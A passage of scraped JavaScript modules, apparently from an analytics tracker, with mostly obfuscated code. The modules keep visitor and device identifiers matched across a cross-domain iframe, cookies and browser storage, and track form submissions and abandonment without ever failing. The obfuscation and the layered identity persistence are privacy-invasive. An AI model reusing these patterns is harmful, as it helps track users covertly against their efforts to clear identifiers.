_0xb49744={};_0xb49744[_0x129f04(0x335,0x27a,0x2f0,0x2a1)]=function(_0x54ed0c,_0x91d2d3){return _0x54ed0c!==_0x91d2d3;};function _0xdd7dab(_0x245737,_0x2371c2,_0x1b1639,_0x2c7e30){return _0xe9d681(_0x245737-0x1e9,_0x1b1639- -0x1a7,_0x1b1639-0x11d,_0x2c7e30);}function _0x129f04(_0x463943,_0xfdd1cc,_0x18a82c,_0x2d3dfe){return _0xe9d681(_0x463943-0x170,_0x2d3dfe- -0x250,_0x18a82c-0x1d4,_0xfdd1cc);}const _0x395866=_0xb49744;return{'available':this[_0xdd7dab(0x466,0x43b,0x3ff,0x453)+_0x129f04(0x3f1,0x309,0x3b4,0x397)+_0xdd7dab(0x2f2,0x2f7,0x331,0x293)+_0x129f04(0x291,0x333,0x20b,0x297)+'e'],'iframeLoaded':_0x395866[_0xdd7dab(0x2d3,0x343,0x34a,0x3d5)](this[_0xdd7dab(0x35c,0x4a0,0x3ff,0x3fa)+_0x129f04(0x3b0,0x2ee,0x372,0x397)+'in']['_ifra'+'me'],null),'domain':window[_0xdd7dab(0x334,0x2f4,0x341,0x2f9)+_0xdd7dab(0x324,0x3b3,0x3b3,0x379)][_0xdd7dab(0x37d,0x39f,0x33b,0x303)+_0x129f04(0x395,0x447,0x3c2,0x3bd)],'protocol':window[_0xdd7dab(0x34b,0x3b8,0x341,0x3a9)+_0xdd7dab(0x314,0x431,0x3b3,0x43a)]['proto'+_0x129f04(0x20c,0x265,0x20b,0x290)],'canUseCrossDomain':window[_0x129f04(0x1fc,0x2d6,0x218,0x298)+_0xdd7dab(0x326,0x43e,0x3b3,0x345)][_0xdd7dab(0x3b4,0x332,0x33b,0x32f)+'ame']['inclu'+'des']('dstra'+_0x129f04(0x2c4,0x329,0x317,0x284))};}[_0x1acaf2(0x514,0x4e0,0x4c4,0x510)+_0xe9d681(0x508,0x547,0x5e4,0x5d0)+_0x1acaf2(0x58e,0x4cd,0x544,0x586)+'idate'](_0x4ad9ec,_0x13a88a){function _0x67c733(_0x34afd1,_0x51f441,_0x456f3d,_0x426d4d){return _0xe9d681(_0x34afd1-0x129,_0x456f3d- -0x3af,_0x456f3d-0xc3,_0x51f441);}const _0x1c89a0={};function _0x336e8b(_0x551d7d,_0x4349f8,_0x413c05,_0x966c1d){return _0x1acaf2(_0x551d7d-0x1db,_0x966c1d,_0x4349f8- -0x577,_0x966c1d-0x197);}_0x1c89a0[_0x67c733(0x1ac,0x154,0x1b0,0x246)]=_0x336e8b(-0xc0,-0x77,-0xb3,-0xa);const _0x43e922=_0x1c89a0;if(!_0x4ad9ec[_0x67c733(0x163,0x178,0x11a,0xa7)+'h'])return null;const _0x49bfca=_0x4ad9ec[_0x336e8b(-0x82,-0xd8,-0xf9,-0x151)+'r'](_0x30e255=>{if(!_0x30e255[_0x18f1a6(0x3d6,0x39a,0x36d,0x2e2)])return![];const _0x373b5a=/^v4_\d+_[0-9a-f]{8}-[0-9a-f]{4}-4[0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i;function _0x18f1a6(_0x54d204,_0x2b8ec9,_0x56116a,_0x2b8c6d){return _0x67c733(_0x54d204-0x10c,_0x2b8c6d,_0x56116a-0x1ec,_0x2b8c6d-0x38);}function _0x26cbbf(_0x39bf36,_0x4bf007,_0x138855,_0x106dca){return _0x336e8b(_0x39bf36-0x1ec,_0x138855-0x238,_0x138855-0x10a,_0x39bf36);}return _0x373b5a[_0x18f1a6(0x406,0x354,0x3b8,0x402)](_0x30e255[_0x26cbbf(0x121,0x11c,0x1b5,0x13c)]);});if(!_0x49bfca['lengt'+'h'])return null;const _0x14ce4d=_0x49bfca[0xb98+-0x2282+0x16ea][_0x336e8b(-0x28,-0x83,-0xc0,-0xd3)],_0x20b0a7=_0x49bfca[_0x336e8b(0x28,-0x1f,-0xb2,0x20)](_0x5ce9f6=>_0x5ce9f6[_0x336e8b(-0xd2,-0x83,-0x86,-0x6a)]===_0x14ce4d);if(_0x20b0a7){if(_0x43e922[_0x336e8b(-0x4b,-0x54,-0x79,-0xc3)]!==_0x43e922['CJjbv'])_0x2f6eea=null;else return _0x49bfca[_0x67c733(0x267,0x1e2,0x1cd,0x253)]((_0x15c4f8,_0x4bef8b)=>_0x15c4f8[_0x336e8b(-0x6f,-0x18,0x3c,-0x4b)+_0x67c733(0x1a3,0x136,0x17c,0x1ed)]-_0x4bef8b['prior'+_0x67c733(0x1c0,0x214,0x17c,0xe3)])[-0x5d+-0x1*-0xdee+-0xd91];}const _0x5cd898=_0x49bfca[_0x67c733(0x237,0x254,0x1cd,0x256)]((_0x1ed306,_0xa01c0a)=>_0x1ed306[_0x336e8b(0x5a,-0x18,0x3f,0x8c)+_0x336e8b(-0x6c,-0x88,-0x70,-0xb5)]-_0xa01c0a['prior'+'ity'])[-0x7*-0x167+-0x11a5+-0xa7*-0xc];return _0x5cd898;}async[_0x1acaf2(0x4ce,0x49e,0x529,0x4fe)+_0x1acaf2(0x4b8,0x562,0x507,0x4c3)+_0x1acaf2(0x59a,0x475,0x514,0x4ec)+_0x1acaf2(0x557,0x63b,0x59b,0x584)](_0x326367,_0xc016b7){const _0x10ed74={};function _0x3aeb62(_0x494d1d,_0x785133,_0x41ee16,_0xdf8a02){return _0xe9d681(_0x494d1d-0x7d,_0x41ee16- -0x552,_0x41ee16-0x1b4,_0xdf8a02);}_0x10ed74[_0x5947b0(0x52f,0x4fd,0x4d3,0x4b7)]=_0x3aeb62(0xc,-0xd9,-0x7d,-0x75)+'|1|5|'+'0',_0x10ed74[_0x5947b0(0x4fe,0x4b9,0x47a,0x47e)]='VdUOH',_0x10ed74[_0x3aeb62(0x10b,0xa3,0xb7,0x69)]='eBpcZ',_0x10ed74['DWkXT']='KWbXi',_0x10ed74[_0x3aeb62(0x8e,0x13,0x2d,0x1a)]=_0x3aeb62(0xdf,0x0,0x81,0x128)+'e',_0x10ed74[_0x5947b0(0x4e6,0x4ab,0x566,0x527)]=function(_0x110c5d,_0x2e2532){return _0x110c5d===_0x2e2532;},_0x10ed74['gkrJF']='local'+_0x5947b0(0x488,0x3f6,0x488,0x459)+'ge';function _0x5947b0(_0x5195ad,_0x4aa66b,_0x4336a1,_0x278f94){return _0x1acaf2(_0x5195ad-0x172,_0x4336a1,_0x278f94- -0x3c,_0x278f94-0x15f);}_0x10ed74[_0x5947b0(0x528,0x556,0x562,0x4bd)]=function(_0x81f8c0,_0x147e3c){return _0x81f8c0===_0x147e3c;},_0x10ed74[_0x3aeb62(-0x26,-0x19,0x3,0x94)]=function(_0x2044aa,_0x2d98b6){return _0x2044aa/_0x2d98b6;};const _0x2c2c4d=_0x10ed74;try{await new Promise(_0x13b27c=>setTimeout(_0x13b27c,0xd*0x8a+0xf*-0x59+0x1*-0x167));const _0x24fefc=[];if(this[_0x3aeb62(0xb8,0x2b,0x54,-0x2d)+'sDoma'+_0x5947b0(0x423,0x3e9,0x499,0x460)+_0x3aeb62(0x15,-0x66,-0x6b,-0x113)+'e'])try{if(_0x5947b0(0x546,0x579,0x569,0x50f)===_0x2c2c4d['McBdh'])return this[_0x3aeb62(-0x3f,0x7b,0x53,-0x44)+_0x3aeb62(0x1f,-0xba,-0x21,0x83)+_0x3aeb62(-0xa4,-0x5c,-0x25,-0x46)+_0x3aeb62(0x3c,-0xec,-0x63,-0xba)]();else{let _0x1329b2=null;if(_0x326367===IdentityManager['STORA'+'GE_KE'+'YS']['VISIT'+'OR']){if(_0x2c2c4d[_0x5947b0(0x585,0x547,0x5f7,0x591)]===_0x2c2c4d[_0x3aeb62(0xdc,0x62,0x83,0x46)]){const _0x11c216=_0x2c2c4d['zjHAo'][_0x5947b0(0x5af,0x56b,0x5f7,0x596)]('|');let _0x4b2a95=-0xe95+-0x1467+-0x117e*-0x2;while(!![]){switch(_0x11c216[_0x4b2a95++]){case'0':this['_cros'+_0x5947b0(0x5a0,0x50c,0x4d7,0x56f)+'inAva'+_0x3aeb62(-0x1d,-0x80,-0x6b,-0x5e)+'e']=![];continue;case'1':this[_0x5947b0(0x451,0x3fa,0x46a,0x47b)+'g']=_0xe41e63;continue;case'2':this[_0x5947b0(0x50b,0x54f,0x52b,0x4b1)+_0x3aeb62(-0x3f,-0x54,-0x30,-0xb9)+'ntext']=null;continue;case'3':this[_0x5947b0(0x4f5,0x565,0x4cc,0x50d)+'ializ'+'ed']=![];continue;case'4':this['_init'+_0x5947b0(0x554,0x56c,0x58d,0x55e)+'se']=null;continue;case'5':this[_0x3aeb62(0x1b,0x98,0x54,-0x4e)+_0x3aeb62(0x10f,-0x11,0x95,0xe6)+'in']=new _0x359bb1(_0x4a3aa8['track'+_0x3aeb62(-0x95,-0x3a,-0x32,-0xa)+'main']);continue;}break;}}else _0x1329b2=await this[_0x5947b0(0x4d4,0x50c,0x565,0x52e)+_0x3aeb62(0xef,0xb0,0x95,0xea)+'in'][_0x5947b0(0x3d8,0x512,0x4dc,0x478)+'sitor'+_0x3aeb62(0x26,-0xb9,-0x63,-0xe1)]();}else _0x326367===IdentityManager[_0x3aeb62(0x6e,0x27,-0x7,-0x5c)+_0x5947b0(0x4d2,0x494,0x449,0x464)+'YS']['DEVIC'+'E']&&(_0x1329b2=await this[_0x3aeb62(0x67,0xd8,0x54,0xc3)+_0x5947b0(0x605,0x5c2,0x51d,0x56f)+'in'][_0x5947b0(0x535,0x552,0x4a0,0x528)+_0x5947b0(0x5a7,0x503,0x494,0x512)+'d']());const _0x1d5c3d={};_0x1d5c3d[_0x3aeb62(-0x13,-0x4,0x1b,0x11)+'e']=_0x3aeb62(-0x3d,-0x7,-0x49,-0x8d)+'e',_0x1d5c3d[_0x3aeb62(-0xc5,0x9,-0x22,-0x9)]=_0x1329b2,_0x1d5c3d[_0x5947b0(0x599,0x4dd,0x5eb,0x554)+'es']=_0x1329b2===_0xc016b7,_0x24fefc[_0x5947b0(0x456,0x537,0x485,0x48e)](_0x1d5c3d);}}catch(_0x83e79){const _0x5545fd={};_0x5545fd[_0x5947b0(0x4c4,0x4d4,0x476,0x4f5)+'e']='ifram'+'e',_0x5545fd['value']=null,_0x5545fd[_0x5947b0(0x565,0x568,0x5b0,0x554)+'es']=![],_0x24fefc[_0x3aeb62(0x1e,-0x81,-0x4c,-0x9f)](_0x5545fd);}const _0x1c2b27=CrossDomainCookieManager[_0x5947b0(0x58e,0x4f8,0x5a0,0x56a)+'ossDo'+_0x5947b0(0x4b5,0x47a,0x401,0x4a5)+_0x3aeb62(-0x4f,-0xba,-0x68,0xd)](_0x326367);_0x24fefc[_0x5947b0(0x3f9,0x4e2,0x4db,0x48e)]({'source':_0x2c2c4d[_0x3aeb62(0x3e,-0x69,0x2d,0x9c)],'value':_0x1c2b27,'matches':_0x2c2c4d[_0x3aeb62(0x8f,0xd5,0x4d,-0x1e)](_0x1c2b27,_0xc016b7)});const _0x1eaa8d=await this['_getS'+_0x5947b0(0x4e4,0x55d,0x500,0x53b)+_0x5947b0(0x49d,0x4f9,0x434,0x4af)+'e'](_0x326367);_0x24fefc[_0x3aeb62(-0x73,-0x6a,-0x4c,-0x9d)]({'source':_0x2c2c4d[_0x5947b0(0x4c0,0x4e1,0x4ac,0x4a7)],'value':_0x1eaa8d,'matches':_0x2c2c4d[_0x5947b0(0x434,0x4dc,0x4ac,0x4bd)](_0x1eaa8d,_0xc016b7)});const _0x57d71f=_0x24fefc[_0x3aeb62(0x2c,-0x20,-0x77,-0xa)+'r'](_0x3e493d=>_0x3e493d[_0x5947b0(0x4e6,0x573,0x4c7,0x554)+'es'])[_0x5947b0(0x473,0x3dc,0x4d7,0x451)+'h'],_0x3678ca=_0x57d71f>-0xfbb+-0x2053+0x300e;return{'verified':_0x3678ca,'successfulSources':_0x57d71f,'totalSources':_0x24fefc[_0x3aeb62(-0x130,-0x120,-0x89,-0x70)+'h'],'sources':_0x24fefc,'integrityScore':_0x2c2c4d['ZboXZ'](_0x57d71f,_0x24fefc['lengt'+'h'])};}catch(_0x8b3bfb){const _0x569a7b={};return _0x569a7b[_0x5947b0(0x46c,0x4a6,0x4d0,0x476)+'ied']=![],_0x569a7b[_0x5947b0(0x4ae,0x3da,0x434,0x482)]=_0x8b3bfb['messa'+'ge'],_0x569a7b;}}async[_0x1acaf2(0x603,0x5ab,0x578,0x594)+'agnos'+_0x1acaf2(0x4b8,0x51b,0x510,0x4f8)](){const _0x1af803={};function _0x1fa88f(_0x34ecbb,_0x4c0841,_0x4b7e92,_0x4b194d){return _0xe9d681(_0x34ecbb-0xae,_0x4b7e92- -0x3c5,_0x4b7e92-0x16b,_0x34ecbb);}_0x1af803[_0x1fa88f(0x1a2,0x245,0x1e9,0x1c9)]=_0x1fa88f(0x291,0x18e,0x215,0x208)+_0x7ad37f(-0x88,-0xb2,-0xc1,-0x132)+'ge',_0x1af803[_0x7ad37f(0x3c,0x25,-0x41,-0x8c)]='sessi'+_0x7ad37f(-0xc8,-0x25,-0x29,0x37)+_0x7ad37f(-0xcb,-0x10b,-0x9b,-0xa),_0x1af803['VBGdC']=_0x1fa88f(0x1ea,0x13a,0x144,0x191)+'e';const _0x52a91d=_0x1af803,_0x25dedb={'timestamp':new Date()[_0x1fa88f(0xef,0xda,0xfa,0x111)+_0x7ad37f(-0x2a,-0xd,0x69,0xc9)+'g'](),'crossDomain':{'available':this[_0x1fa88f(0x1ae,0x21a,0x1e1,0x256)+_0x7ad37f(-0x15,0xdf,0x55,0xab)+_0x7ad37f(-0x62,-0x67,-0xba,-0x23)+_0x1fa88f(0x160,0x15f,0x122,0xce)+'e'],'healthy':this[_0x1fa88f(0x274,0x155,0x1e1,0x1c5)+_0x1fa88f(0x1a4,0x243,0x222,0x29a)+'in']?.[_0x1fa88f(0xe5,0x10e,0x17b,0x1cf)+_0x7ad37f(0x13,0x7e,0x5b,0xf6)]()||![],'diagnostics':this['_cros'+'sDoma'+'in']?.[_0x1fa88f(0x1fc,0x1f4,0x1ef,0x168)+'agnos'+_0x1fa88f(0x168,0xff,0x187,0xe7)]()||null},'storage':{'localStorage':this['_isSt'+'orage'+_0x1fa88f(0x1c0,0x74,0x119,0xe6)+_0x1fa88f(0x207,0x1dd,0x17c,0xdc)](_0x52a91d[_0x1fa88f(0x175,0x271,0x1e9,0x1c5)]),'sessionStorage':this[_0x7ad37f(0xcc,-0x32,0x40,0x8f)+_0x1fa88f(0xd1,0x119,0x16e,0x1e3)+'Avail'+_0x7ad37f(-0x77,-0xdd,-0x51,0x2b)](_0x52a91d[_0x7ad37f(0x3c,0x5,-0x41,-0x32)]),'cookies':this[_0x7ad37f(0x7,-0x92,-0x50,-0xdd)+_0x1fa88f(0x149,0xc0,0x125,0x15f)+'sEnab'+_0x7ad37f(0x97,0x65,0x58,0x56)]()},'identifiers':{}};function _0x7ad37f(_0x4f107c,_0x2d7ecc,_0x16aaef,_0x3b7f03){return _0x1acaf2(_0x4f107c-0x16c,_0x3b7f03,_0x16aaef- -0x556,_0x3b7f03-0x113);}for(const [_0x2b8ae4,_0x1a9bc3]of Object['entri'+'es'](IdentityManager[_0x1fa88f(0x1d2,0x1da,0x186,0x124)+_0x1fa88f(0x16e,0x7e,0x117,0x1b0)+'YS'])){try{const _0x4d7a02=[];if(this[_0x7ad37f(0x1e,0x65,0x14,-0x66)+_0x1fa88f(0x1d5,0x246,0x222,0x181)+_0x7ad37f(-0x22,-0x15,-0xba,-0x11c)+_0x7ad37f(-0x36,-0x44,-0xab,-0x112)+'e'])try{let _0x4e612b=null;if(_0x1a9bc3===IdentityManager[_0x7ad37f(-0x87,-0xd3,-0x47,-0x9b)+_0x1fa88f(0x7b,0x113,0x117,0x120)+'YS'][_0x1fa88f(0x1d4,0x1c6,0x181,0x10c)+'OR'])_0x4e612b=await this[_0x1fa88f(0x266,0x186,0x1e1,0x15e)+_0x1fa88f(0x1d0,0x21b,0x222,0x212)+'in'][_0x7ad37f(-0x11c,-0x6d,-0xa2,-0x123)+'sitor'+'Uuid']();else _0x1a9bc3===IdentityManager[_0x7ad37f(-0xa8,-0x3a,-0x47,-0xb5)+_0x7ad37f(-0x12d,-0x90,-0xb6,-0x15b)+'YS'][_0x1fa88f(0xa5,0xf0,0x13d,0x1a7)+'E']&&(_0x4e612b=await this[_0x7ad37f(-0x66,-0x75,0x14,0xe)+_0x1fa88f(0x207,0x1e7,0x222,0x275)+'in'][_0x1fa88f(0x252,0x18c,0x1db,0x210)+_0x7ad37f(-0x1e,0x77,-0x8,0x36)+'d']());if(_0x4e612b)_0x4d7a02[_0x7ad37f(-0xa1,-0x4f,-0x8c,-0x59)]({'source':_0x52a91d[_0x7ad37f(0x38,-0x9,0x54,-0x26)],'value':_0x4e612b});}catch(_0x259b07){}const _0x57da86=CrossDomainCookieManager[_0x7ad37f(0x45,0x84,0x50,0x7)+'ossDo'+_0x1fa88f(0xde,0x134,0x158,0x118)+_0x1fa88f(0x1cb,0xda,0x125,0x115)](_0x1a9bc3);if(_0x57da86)_0x4d7a02[_0x1fa88f(0x10b,0x165,0x141,0x133)]({'source':_0x7ad37f(0x5c,0x8,0x41,-0x45)+'e','value':_0x57da86});const _0x1f469c=await this[_0x7ad37f(-0xd8,-0x4c,-0x48,-0x77)+_0x1fa88f(0x15a,0x189,0x1ee,0x24e)+_0x1fa88f(0x1e6,0x156,0x162,0x1d9)+'e'](_0x1a9bc3);if(_0x1f469c)_0x4d7a02[_0x1fa88f(0x191,0x1a5,0x141,0xa7)]({'source':_0x7ad37f(0x6b,0x22,0x48,0xda)+'Stora'+'ge','value':_0x1f469c});const _0x201ef8=sessionStorage[_0x7ad37f(0x3e,0x61,-0x6,0x1)+'em'](_0x7ad37f(-0x37,0x2a,0x59,0xb0)+_0x1fa88f(0x22a,0x1b4,0x22f,0x198)+_0x1a9bc3);if(_0x201ef8)_0x4d7a02[_0x7ad37f(-0xbd,-0xd8,-0x8c,0x6)]({'source':_0x52a91d['gMprn'],'value':_0x201ef8});_0x25dedb[_0x7ad37f(-0x9c,-0x30,-0x97,-0x60)+_0x7ad37f(-0x8b,-0x3a,-0x2e,-0xd3)+'s'][_0x2b8ae4]={'sources':_0x4d7a02,'consistent':_0x4d7a02[_0x7ad37f(-0x158,-0x171,-0xc9,-0xe8)+'h']>0x3*-0x12e+-0x1*0x5a5+-0x1*-0x92f&&_0x4d7a02[_0x7ad37f(-0x38,-0x8c,0x2,-0xa5)](_0x22115f=>_0x22115f[_0x1fa88f(0x1f3,0x12b,0x16b,0x20e)]===_0x4d7a02[0x5*0x4ab+-0x1*-0x6cb+-0x1e22][_0x7ad37f(-0x5,0x2d,-0x62,0x36)]),'totalSources':_0x4d7a02[_0x7ad37f(-0x16f,-0x16f,-0xc9,-0x166)+'h']};}catch(_0xad9b9b){const _0x276337={};_0x276337[_0x1fa88f(0x181,0xc6,0x135,0x109)]=_0xad9b9b['messa'+'ge'],_0x25dedb['ident'+_0x7ad37f(-0xa0,0x32,-0x2e,-0x6f)+'s'][_0x2b8ae4]=_0x276337;}}return _0x25dedb;}[_0xe9d681(0x5bd,0x5d2,0x5f0,0x60e)+'orage'+_0x1acaf2(0x520,0x41d,0x4a2,0x45f)+_0x1acaf2(0x50f,0x4ff,0x505,0x587)](_0x53c913){function _0x38ad45(_0x1056de,_0x4a38cd,_0x2f269f,_0x351371){return _0x1acaf2(_0x1056de-0x1ca,_0x2f269f,_0x4a38cd- -0x450,_0x351371-0x13f);}function _0x35b5eb(_0x3c6d78,_0x52be8f,_0x5cce0e,_0x44b083){return _0xe9d681(_0x3c6d78-0x104,_0x5cce0e- -0x444,_0x5cce0e-0xdb,_0x3c6d78);}try{const _0x1d0ca1=window[_0x53c913],_0x42b599=_0x35b5eb(0x211,0x1ef,0x1ba,0x1d5)+_0x35b5eb(0x21d,0x182,0x198,0x231)+_0x38ad45(0x18c,0xf8,0xfd,0x83)+'_';return _0x1d0ca1[_0x35b5eb(0x99,0x125,0xd1,0x105)+'em'](_0x42b599,_0x42b599),_0x1d0ca1['remov'+_0x35b5eb(0x13a,0x9b,0xa7,0x79)](_0x42b599),!![];}catch(_0x101799){return![];}}['_areC'+_0xe9d681(0x4bf,0x4ea,0x46f,0x551)+'sEnab'+_0xe9d681(0x622,0x5ea,0x60d,0x613)](){const _0x3d6960={};function _0x48d47d(_0x308432,_0x33d9f9,_0x31f950,_0x4e2a03){return _0x1acaf2(_0x308432-0x8f,_0x4e2a03,_0x33d9f9- -0x194,_0x4e2a03-0x143);}function _0x5babd0(_0x1d9f11,_0x429b2e,_0x36ace8,_0x2ac657){return _0x1acaf2(_0x1d9f11-0xcb,_0x2ac657,_0x429b2e- -0x240,_0x2ac657-0x135);}_0x3d6960[_0x5babd0(0x25f,0x2e7,0x2b9,0x363)]=_0x48d47d(0x324,0x2fd,0x38b,0x31a)+_0x5babd0(0x36c,0x385,0x2e8,0x3a4)+_0x48d47d(0x428,0x3b3,0x396,0x441)+_0x48d47d(0x33e,0x39e,0x407,0x3df),_0x3d6960[_0x48d47d(0x382,0x38b,0x39f,0x2fb)]=function(_0x386d84,_0x44f828){return _0x386d84!==_0x44f828;};const _0x1b8731=_0x3d6960;try{document[_0x48d47d(0x464,0x403,0x39d,0x464)+'e']=_0x1b8731[_0x5babd0(0x320,0x2e7,0x26c,0x31f)];const _0x22a7b3=_0x1b8731[_0x48d47d(0x3ae,0x38b,0x325,0x37f)](document['cooki'+'e'][_0x5babd0(0x313,0x2a2,0x32e,0x284)+'Of'](_0x5babd0(0x233,0x251,0x2bd,0x224)+'1'),-(-0x91*0x32+-0x1*0x40+0x1c93));return document[_0x48d47d(0x3fa,0x403,0x3bd,0x38d)+'e']='test='+';\x20exp'+_0x48d47d(0x486,0x432,0x3ee,0x3f3)+_0x48d47d(0x364,0x32f,0x2e6,0x294)+_0x5babd0(0x2dc,0x245,0x23c,0x220)+'n\x20197'+_0x5babd0(0x292,0x2ba,0x35e,0x24a)+_0x5babd0(0x366,0x314,0x286,0x342)+_0x5babd0(0x2dc,0x33e,0x3b0,0x360)+_0x5babd0(0x321,0x379,0x33f,0x40e)+_0x48d47d(0x271,0x316,0x2a4,0x33d),_0x22a7b3;}catch(_0x5008c6){return![];}}}

--- FILE ---
content_type: application/javascript
request_url: https://c.dstrack.co/api/analytics/static/js/modules/i.js
body_size: 3149
content:
/**
 * Wrapper de resiliência para o Analytics Tracker - NEVER-FAIL
 */
export class ResilienceWrapper {
    constructor(tracker) {
        this.tracker = tracker;
    }

    // Sistema simplificado - garante que nunca falhe
    wrapTrackingMethods() {
        // NEVER-FAIL: Wrap trackEvent
        const originalTrackEvent = this.tracker.trackEvent.bind(this.tracker);
        this.tracker.trackEvent = async (eventData) => {
            try {
                // GARANTIR: pageview_id sempre existe
                if (!this.tracker.pageviewId) {
                    this.tracker.config.warn('ResilienceWrapper: Forçando criação de pageview...');
                    await this.tracker._trackPageViewWithInitialSetup();
                }
                
                return await originalTrackEvent(eventData);
            } catch (error) {
                this.tracker.config.error('Event tracking failed but continuing:', error);
                // NEVER-FAIL: Não propaga erro, continua funcionando
                return { error: error.message };
            }
        };

        // NEVER-FAIL: Wrap trackFormSubmission
        const originalTrackFormSubmission = this.tracker.trackFormSubmission.bind(this.tracker);
        this.tracker.trackFormSubmission = async (formData) => {
            try {
                // GARANTIR: pageview_id sempre existe
                if (!this.tracker.pageviewId) {
                    this.tracker.config.warn('ResilienceWrapper: Forçando criação de pageview...');
                    await this.tracker._trackPageViewWithInitialSetup();
                }
                
                return await originalTrackFormSubmission(formData);
            } catch (error) {
                this.tracker.config.error('Form submission tracking failed but continuing:', error);
                // NEVER-FAIL: Não propaga erro, continua funcionando
                return { error: error.message };
            }
        };

        // NEVER-FAIL: Wrap trackFormAbandonment
        const originalTrackFormAbandonment = this.tracker.trackFormAbandonment.bind(this.tracker);
        this.tracker.trackFormAbandonment = async (abandonmentData) => {
            try {
                // GARANTIR: pageview_id sempre existe
                if (!this.tracker.pageviewId) {
                    this.tracker.config.warn('ResilienceWrapper: Forçando criação de pageview...');
                    await this.tracker._trackPageViewWithInitialSetup();
                }
                
                return await originalTrackFormAbandonment(abandonmentData);
            } catch (error) {
                this.tracker.config.error('Form abandonment tracking failed but continuing:', error);
                // NEVER-FAIL: Não propaga erro, continua funcionando
                return { error: error.message };
            }
        };
    }
}

/**
 * Função de inicialização do wrapper
 */
export function enhanceTracker(tracker) {
    const wrapper = new ResilienceWrapper(tracker);
    wrapper.wrapTrackingMethods(); // CRITICAL: Ativar os wrappers never-fail
    return wrapper;
}


--- FILE ---
content_type: application/javascript
request_url: https://c.dstrack.co/api/analytics/static/js/modules/b.js
body_size: 41080
content:
(function(_0x5e27ba,_0x21c6ef){function _0x42ea10(_0x394c55,_0x882f7d,_0x4a0dc1,_0x472d2e){return _0x3c98(_0x472d2e- -0x348,_0x882f7d);}function _0x134273(_0xbb1a03,_0xa29595,_0x410624,_0x2f1358){return _0x3c98(_0xa29595- -0xf1,_0x2f1358);}const _0x30b843=_0x5e27ba();while(!![]){try{const _0x2d6235=-parseInt(_0x134273(-0x63,-0x65,-0xa0,-0x3b))/(0x2076+0x1*0x135a+-0x33cf)*(-parseInt(_0x42ea10(-0x249,-0x20a,-0x26e,-0x263))/(0x1*-0x11bf+0x523*-0x4+0xb9*0x35))+-parseInt(_0x134273(-0x68,0x2e,0x5,0xd))/(-0x2*0x307+-0xed1+0x14e2)+-parseInt(_0x42ea10(-0x1e8,-0x1a8,-0x1d4,-0x21c))/(0x2*-0x10af+0xfd3+0x118f)*(parseInt(_0x134273(0x45,0x9f,0x5d,0xa7))/(0x2587+0x8*0x233+-0x125e*0x3))+parseInt(_0x134273(0xa4,0x47,0x3c,0xae))/(0x7da+0x157a*0x1+-0x1d4e)*(-parseInt(_0x42ea10(-0x2fb,-0x28c,-0x2fd,-0x2cf))/(0x6b9*0x3+0x7e0+-0x1c04))+-parseInt(_0x42ea10(-0x215,-0x1d9,-0x1f1,-0x23a))/(0x2207+0x22*0x10f+-0x29*0x1b5)+parseInt(_0x42ea10(-0x13a,-0x220,-0x1ed,-0x1cd))/(-0xc10+0x7b1*-0x2+0x1b7b)+parseInt(_0x42ea10(-0x299,-0x31b,-0x311,-0x2dc))/(0x120e+0x24c7+-0x36cb);if(_0x2d6235===_0x21c6ef)break;else _0x30b843['push'](_0x30b843['shift']());}catch(_0x792f00){_0x30b843['push'](_0x30b843['shift']());}}}(_0x421e,-0xbe8f5+0x1*-0xc448f+-0x9e*-0x3905));function _0x3c98(_0x59f68d,_0x2a6661){const _0x1df924=_0x421e();return _0x3c98=function(_0x3b5f19,_0x55f7dd){_0x3b5f19=_0x3b5f19-(0x5*-0x257+-0x1471+0x208d);let _0x2e6ff2=_0x1df924[_0x3b5f19];if(_0x3c98['Hikluo']===undefined){var _0x3fc532=function(_0x4efdd4){const _0x5edc09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x66597d='',_0x2bd063='';for(let _0x2c1eef=0x3e*-0x8+0x177+-0xb*-0xb,_0x5f0bd5,_0x1b88a,_0x8f5594=0x15f7+-0x1*-0x2085+-0x367c;_0x1b88a=_0x4efdd4['charAt'](_0x8f5594++);~_0x1b88a&&(_0x5f0bd5=_0x2c1eef%(-0x1*0x24c2+0x959+-0x7*-0x3eb)?_0x5f0bd5*(-0xb11*-0x1+0x50b*-0x1+-0x2e3*0x2)+_0x1b88a:_0x1b88a,_0x2c1eef++%(-0x1c82+-0x1*-0xea5+0xde1))?_0x66597d+=String['fromCharCode'](0x1d58+0x1b42+-0x379b&_0x5f0bd5>>(-(-0x1d1e+-0x1147+0x6a1*0x7)*_0x2c1eef&0x1b*-0x114+0x2232+-0x3*0x1b0)):-0xd56+-0x617*0x5+0x2bc9){_0x1b88a=_0x5edc09['indexOf'](_0x1b88a);}for(let _0x3398fc=0x16fb+-0x15d1+-0x12a,_0x145355=_0x66597d['length'];_0x3398fc<_0x145355;_0x3398fc++){_0x2bd063+='%'+('00'+_0x66597d['charCodeAt'](_0x3398fc)['toString'](0x214f*-0x1+0x24e9+0x2*-0x1c5))['slice'](-(-0xa65+-0x11d5+-0x22c*-0xd));}return decodeURIComponent(_0x2bd063);};_0x3c98['ZnxtXE']=_0x3fc532,_0x59f68d=arguments,_0x3c98['Hikluo']=!![];}const _0x550067=_0x1df924[0x1*0x15f1+0x17*-0x91+0x1*-0x8ea],_0x51cc53=_0x3b5f19+_0x550067,_0x1e1e7f=_0x59f68d[_0x51cc53];return!_0x1e1e7f?(_0x2e6ff2=_0x3c98['ZnxtXE'](_0x2e6ff2),_0x59f68d[_0x51cc53]=_0x2e6ff2):_0x2e6ff2=_0x1e1e7f,_0x2e6ff2;},_0x3c98(_0x59f68d,_0x2a6661);}function _0x12dee8(_0x2d0728,_0x3cc475,_0x243a3,_0x138d8d){return _0x3c98(_0x2d0728- -0x8a,_0x243a3);}import{createEncryptor,isCryptoAvailable}from'./q.js';function _0x421e(){const 